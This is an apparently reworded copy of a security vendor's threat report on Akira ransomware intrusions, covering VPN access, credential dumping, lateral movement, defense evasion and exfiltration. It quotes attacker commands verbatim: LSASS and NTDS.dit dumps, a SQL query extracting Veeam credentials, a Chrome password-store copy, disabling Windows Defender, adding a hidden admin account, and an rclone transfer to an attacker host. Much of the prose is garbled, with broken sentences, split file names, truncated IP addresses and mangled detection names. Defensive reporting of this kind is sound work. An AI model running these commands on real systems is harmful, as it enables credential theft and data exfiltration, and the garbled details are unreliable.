Two months after the group is said to have started operations, in May 2023, the Sophos MDR Threat Intelligence team previously posted the blog Akira Ransomware is “bringin’ 1988 back. ” Akira has become a significant ransomware threat in the cybersecurity landscape for small to medium-sized businesses since the group’s initial attacks in March, posting hundreds of purported victims on its data leak site.
Sophos has responded to over a dozen incidents involving Akira that have affected various sectors and regions since our initial report on the ransomware. Our dataset shows that Akira has primarily targeted businesses operating in the government, manufacturing, technology, education, consulting, pharmaceuticals, and telecommunications sectors as well as those in Europe, North America, Australia.

Timeline of the Akira ransomware attacks seen by Sophos is shown in Figure 1.
Important points
- Sophos has noticed a new trend of Akira actors engaging in extortion-only operations starting in October, in which they extract data from the victim environment without using ransomware or encryption techniques.
- Sophos has only seen one case using the Megazord ransomware variant, in late August 2023, out of all the Akira incidents to which he has responded.
- In one instance, Sophos saw Akira actors using a backdoor ( exe ) that had never been reported before to establish command and control ( C2 ), which was different from their usual preference for using dual-use agents for the C2 function.
- Sophos frequently saw Akira actors attempting to remove and/or disable endpoint protections in order to avoid detection in attacks against organizations that had them.
Chain attack
Initial Access
Unauthorized login to VPNs by accounts lacking multi-factor authentication ( MFA ) was the most popular method of initial access used by Akira ransomware actors. Sophos frequently saw Akira actors focusing on Cisco VPN products like Cisco ASA SSL VPN and Cisco AnyConnect that were not MFA-enabled.
Akira actors are known to take advantage of known flaws in the VPN software itself in addition to focusing on the absence of MFA. In one instance, the threat actors most likely used Cisco ASA’s CVE-2023–20269 to set up an unauthorized remote access VPN session on the victim.
Access with a Credential
The Akira actors used a variety of techniques after gaining access to the target environments to acquire the credentials required to further their goals. Sophos frequently observed the actors attempting to perform a minidump of the LSASS process memory and obtain additional credentials stored in memory, as shown:
cmd /c rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump 572 C:ProgramDatalsass.dmp full
Sophos recognizes this activity using the detection method” WIN-CRD-PRC-RUNDLL-COMSVCS-LSASS-1″.
In an effort to compromise the credential of the entire domain, the actors frequently tried to obtain credentials that were stored in the Active Directory database. They were seen in some instances copying the SYSTEM registry hive and NTDS. To obtain a complete list of user accounts and their associated domain password hashes, download the dit file from the organization’s domain controller. In other instances, the Akira actors captured the Active Directory database offline using the ntdsutil tool. Sophos recognizes this activity using the detection criteria” WIN-CRD-PRC-NTDSUTIL-CREATE- FULL- 1″ and” Win-CRD-PRC-VSSADMIN-NTS-DIT- 2.”
We took note of the two NTDS dump commands. SYSTEM registry Hive and dit file:
"cmd.exe" /c C:ProgramDataCl.exe -c -i C:WindowsNTDSntds.dit -o C:programdatant.txt "cmd.exe" /c C:ProgramDataCl.exe -c -i c:WindowsSystem32configSYSTEM -o C:programdatasys
We observed one command that NTDSUtil used to perform credential dumping:
ntdsutil "ac i ntds" "ifm" "create full c:ProgramdatatempCrashpadTempabc" q q
Additionally, in a number of recently discovered Akira cases, the threat actors frequently used Veeam Credential Dumper scripts to dump credentials that were saved in the backup service to plaintext, giving the impression that they were particularly focused on their credentials. In many cases, the threat actors were seen using an interactive PowerShell ISE session to run the open-source Veeam-Get-Creds script in order to obtain domain credentials and switch to other hosts. Sophos finds this activity using the detection method” WIN- PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER.”
In at least one instance, forensic evidence suggests that the threat actors most likely used the Veeam Backup &, Replication component of the organization to access all the encrypted credentials stored in the configuration database. The threat actor obtained the following Veeam credentials:
sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"
Sophos also saw the Akira actors attempting to obtain multiple users ‘ cached Chrome browser credentials. In one instance, the threat actors accessed a password list document ( G: IT IT Manual Password List Part A. doc and G: ITStemp. ) using their vendor account. before using esentutl, txt ) on an organization’s Domain Controller. exe to use the following command to make a.tmp copy of the file” Login Data” from the Google Chrome user data directory:
esentutl.exe /y "C:UsersAppDataLocalGoogleChromeUser DataDefaultLogin Data" /d "C:UsersAppDataLocalGoogleChromeUser DataDefaultLogin Data.tmp"
Additionally, there were a few instances where the Akira actors were seen gathering data while using KeePass backup codes for cloud accounts:
C:Windowssystem32NOTEPAD.EXE itKeePassDepartment Cloud Accounts - Backup Codes-backup-codes.txt
The Akira actors were occasionally observed using the Mimikatz tool and running various credential access programs, such as BypassCredGuard. exe to get around WebBrowserPassView and Windows Credential Guard. exe to steal passwords kept in different web browsers:
C:UserstestrdpDownloadsMimikPassBypassCredGuard.exeC:UserstestrdpDownloadsMimikPassWebBrowserPassView.exeC:UserstestrdpDownloadsMimikPassnetpass64.exeC:UserstestrdpDownloadsMimik.exe
Discovery
To find additional systems in the environment and determine the status of target devices, Sophos frequently observed Akira actors using built-in ping and net commands. The Akira actors were frequently seen listing Active Directory data, particularly that of the Domain Administrators and Local Administrator groups. They used native command line utilities like Get- ADComputer and Adfind to achieve this. exe.
"C:Windowssystem32cmd.exe" /c net localgroup Administrators"C:Windowssystem32net.exe" localgroup administratorsGet-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, OperatingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:ProgramDataAdComp[.]txt
The Akira actors also assessed the target’s network topology using a variety of accounts and programs like Advanced IP Scanner and Netscan, as shown:
C:UsersDesktopnetscan_n.exeC:usersappdatalocaltemp3advanced ip scanner 2advanced_ip_scanner.exeC:UsersDesktopAdvanced_IP_Scanner_2.5.4594.1.exe
Additionally, Sophos saw the threat actors carry out the program ck in a particularly unusual case. exe, an executable that seemed to function with ransomware binary Lck. exe. the carrying out of ck. Significant telemetry was produced by exe, which recorded the ransomware binary Lck. exe accessing a large number of files and network shares on the target’s network, some of which are listed below:
- start c:programdatalck.exe -p="172.16.x.xDevelopment" -n=20- start c:programdatalck.exe -p="172.16.x.x -n=20- start c:programdatalck.exe -p="172.16.x.xFinance" -n=20- start c:programdatalck.exe -p="172.16.x.xIT General" -n=20- start c:programdatalck.exe -p="172.16.x.xSecurity" -n=20- start c:programdatalck.exe -p="172.16.x.xSenior Management” -n=20- start c:programdatalck.exe -p="172.16.x.xSystems" -n=20
Lateral Flow
Sophos most frequently saw Akira actors move laterally through target environments using Remote Desktop Protocol ( RDP ) and legitimate local administrator user accounts throughout the incidents. In one instance, the threat actors gained access to a total of 15 machines by using RDP more than 100 times between initial access and the deployment of ransomware.
For lateral movement, they frequently combined SMB with RDP and, in some cases, wmiexec, an impacket module. VmConnect is one of the additional lateral movement tools. Users can connect to and manage virtual machines (VMs) running on Hyper-V hosts using exe. The attackers in this case launched the Hyper-V management interface and accessed the organization’s virtual machines using a compromised administrator account.
Commands on remote systems with local System privileges are run by Akirato.
7045 LocalSystem PSEXESVC %SystemRoot%PSEXESVC.exe user mode service demand start
Sophos finds this activity while it is being detected by” WIN- PROT- VDL- PUA-PSEXEC.”
Persistence andamp, Escalation of Privilege
The Akira actors were seen on several occasions setting up user accounts and using net commands to add the accounts to local groups that had security enabled as a way to establish persistence in, as shown below:
C:Windowssystem32net1 user /ADDC:Windowssystem32net1 localgroup Administrators /ADD
To make sure they could access the account in the future, they were also frequently seen changing the passwords for several domain accounts. Akira actors occasionally added a newly created user to the Special Accounts registry key, which is detected by Sophos under the detection’WIN- EVA, PRC, HIDE, LOGON, REGISTRY, 1′: in order to further maintain persistence and elevate privileges within an compromised system.
"C:Windowssystem32reg.exe" add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserlist" /v /t REG_DWORD /d 0 /f
In one compromise, Sophos also saw the actors establish a new domain group called “ESX Admins,” to which they later added their brand-new accounts:
net group "ESX Admins" /domain /addnet group "ESX Admins" /domain /addnet user admin P@ssw0rd! /addnet localgroup "administrators" admin /add
The fact that a mistyped net group command to list the members of the “domain admins” group indicates that these actions were the result of hands-on-keyboard activity:
net group "doamin admins" /dom net group "domain admins" /dom
Additionally, Sophos XDR occasionally used the service manager tool nssm to identify threat actors. ( at path C: Windows tmpnssm ) exe exe or C: Windows tmpnssm- 2.24 win64 nms. exe ) to create the malicious service” sysmon,” which carried out sYSMON’s execution. To establish remote access to the compromised machines, exe and launched tunneling tools like Ngrok or Ligolo- ng.
‘’{"EventData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:Windowstmpnssm.exe”,“ServiceName”:”Sysmon”,”ServiceType”:”user mode service”,”StartType”:”auto start”}}"C:Windowstmpsysmon.exe" start --all --region us --config=C:Windowstmpconfig.yml
Sophos finds this activity using the detection criteria” ATK/Ligolo-C” and” Mal/Generic-R.”
Defense evasion
Akira actors made attempts to uninstall Sophos endpoint protections and other security monitoring tools in almost all of the incidents that were observed. The following executables were most frequently used by the actors to try to remove Sophos endpoint:
C:Program FilesSophosSophos Endpoint Agentuninstallgui.exe.C:Program FilesSophosSophos Endpoint AgentSophosUninstall.exe
In one instance, Sophos saw the Akira actors trying to turn off a company’s virtual machines (VMs) about an hour before running the ransomware binary. In order to accomplish this, the threat actors attempted to delete every Sophos service when the VM was turned off. This was done in an effort to make Sophis services fail to load when turned back on and give the actors a chance to run the executable ransomware undetected.
In several instances, the actors were also seen attempting to turn off Windows Defender real-time monitoring:
Set-MpPreference -DisableRealtimeMonitoring $true
Threat actors frequently used runas to run commands in the context of a different user than the one they were logged in to further evade defenses and conceal their activity:
runas /netonly /user: cmd
This makes it harder for defenders to keep track of the activity. Additionally, it is capable of operating with authorizations that are higher than the account used to authenticate them. After their activity was finished, the actors were also seen attempting to avoid detection by removing the tools they had used for file collection.
Control and Command
Threat actors frequently used the well-known dual-use agent AnyDesk to establish persistent remote access to multiple systems within the network of the impacted organization for command and control ( C2 ).
"C:UsersDownloadsAnyDesk.exe" --install "C:Program Files (x86)AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:UsersAppDataRoamingAnyDeskservice.conf" --sys-conf "C:UsersAppDataRoamingAnyDesksystem.conf"
In one instance, the actors also used a DWAgent installer for remote access, which Sophos picked up on using the detection method” WIN-PER-PRC-DWAGENT- INSTALL- 1″:
"C:UsersDownloadsdwagent.exe"
Additionally, Sophos saw the Akira actors dropping a custom Trojan ( C:ProgramDataMicrosoftcrome ) in one unusual incident. exe ) that sent a message to the attacker-controlled IP address 170.130.165. 171 and made it possible for the actors to keep a foothold on the network:
"cmd.exe" /c C:ProgramDataMicrosoftcrome.exe
The group’s high priority for exfiltrating data from target environments has been revealed by Sophos ‘ investigations into various Akira incidents. The Akira actors used a variety of tools to exfiltrate sensitive data in almost all of the cases that were observed, including at least two instances where they did so without using any ransomware binary.
WinRAR, WinSCP, rclone, and MEGA are the main tools used by the Akira actors to support exfiltration. Threat actors downloaded and installed WinRAR in a number of incidents, sometimes using Chrome, to compress gathered data into RAR archives for exfiltration:
"C:UsersDownloadswinrar-x64-623.exe"
The actors used various techniques to exfiltrate the data to their attacker-controlled IPs after adding multiple files to a compressed RAR file. In one instance, the actors used explorer to install both WinRAR and Google Chrome. Before using Chrome to extract the data, exe compressed about 34GB of data into several archive files in the” C:ProgramData” directory. exe to an external IP address of 13.107.42 12. Former Employee’s Data was one of the RAR file names. Benefits, Rar. Workerscomp, rar. rar and user-specific files.
The Akira actors also successfully exfiltrated nearly 483GB of data to attacker-controlled IP address 185.82.216 in other instances using rclone. 56 over port 22. In a different incident, the actors connected to attacker-controlled IP 104.200.72 [. ] and used rclone to interact with nearly 1,500 files in the target’s estate. 33 over port 22.
rclone copy 192.168.XXX.214f$ st:"/home/.../.../F" --max-age 1y --exclude "*.{MOV,FIT,fit,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P
Sophos detects this activity using the detection criteria” EQL- WIN – EXF, PRC, SUSP, RCLONE, Option 1, 1″.
Sophos frequently observed the Akira actors using MEGA to exfiltrate data, and during several incidents, he discovered connections between Google Chrome and the IP addresses listed below for the MEG file-sharing service:
- 99.35[.]22
- 206.25[.]71
- 203.127[.]13
- 99.35[.]202
Impact
With the exception of two instances where the actors only performed data exfiltration and no other signs of encryption were seen besides the dropping of the numerous” README,” Sophos observed attempted ransomware execution. txt” files
The Akira actors’ dwell time in the target environment, which includes both exfiltration and the deployment of ransomware, ranged from less than one day to 25 days.
Sophos frequently saw Akira actors use the ransomware binary under the name “w. exe” to encrypt multiple machines within the target networks, despite the binary’s slight differences between intrusions:
C:w[.]exeC:UsersinstallDownloadsw[.]exe192.168.XXX.37c$w[.]exe
During compromises, the actors manually ransomware on some servers, but SMB was used as the primary encryption method. After being infected, the ransomware encrypted files using the “akira” extension and produced a note that went by the name of “akara_readme.” on impacted devices and removed the Volume Shadow copies using txt.
Sample of an Akira ransomware note is shown in Figure2.
In one instance, Sophos saw w. exe being dropped interactively by the Akira actors via their RDP session to c: users<, user>. exe: “programdataw” before converting the file to C. exe, where the C: and E: drives were encrypted. In this instance, the actors were successful in encrypting numerous files on the target domain controller’s E: drive as well as approximately 65, 000 files onto one server.
Sophos also saw the actors use the names Lck to deploy the Akira ransomware binary. 1, exe, and locker. exe. The Akira actors used BAT files with commands similar to those below to encrypted victim systems over SMB shares in the case of the ransomware binary 1. exe:
start 1.exe -p=" C$" -n=10start 1.exe -p=" $" -n=10start 1.exe -p=" D$" -n=10
Sophos identifies this activity as being under detection in the following ways:” Troj/Akira- A;”” Trij /Ransom – GZA”; and” Trod/Transom’s GZL.”
Summary
We discussed two observed Akira infections and offered advice on how to best defend against each stage of the threat group’s attack chain in our May blog post on the ransomware. In this article, we expand on the knowledge already available about Akira ransomware and give more information about how the actors ‘ strategies have changed over the past few months.
Sophos has noticed that Akira actors have been prioritizing exfiltration in target environments over the past few months, most likely to extort organizations of leaked data. The recent trend of exfiltration by Akira without encryption, which has only been observed in a small number of instances, may point to new strategies used by the actors to extort victims without the added risk of detection that ransomware deployment might present. Sophos continues to closely monitor Akira ransomware activity and track their evolving tactics in an effort to create the best protections for organization to detect and prevent this kind of activity as the company uses a variety of credential access and defense evasion techniques.
Signs of Compromise
We post a list of pertinent IoC to our GitHub instance.